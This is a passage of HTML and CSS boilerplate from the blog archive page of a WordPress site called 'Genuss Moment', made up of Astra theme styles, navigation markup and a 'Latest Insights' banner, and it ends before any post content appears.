.menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
</head>

<body itemtype="https://schema.org/Blog" itemscope="itemscope" class="blog wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-939 current_page_item current_page_parent menu-item-942"><a href="/blog/" aria-current="page" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-939 current_page_item current_page_parent menu-item-942"><a href="/blog/" aria-current="page" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		
<section class="ast-archive-entry-banner" data-post-type="post" data-banner-layout="layout-2" data-banner-background-type="custom">
	<div class="ast-container">
		<h1>Latest Insights</h1>	</div>
</section>
	<div id="content" class="site-content">
		<div class="ast-container">
			<div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid">
					<main id="main" class="site-main">
				<div class="ast-row">
<article class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-247" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
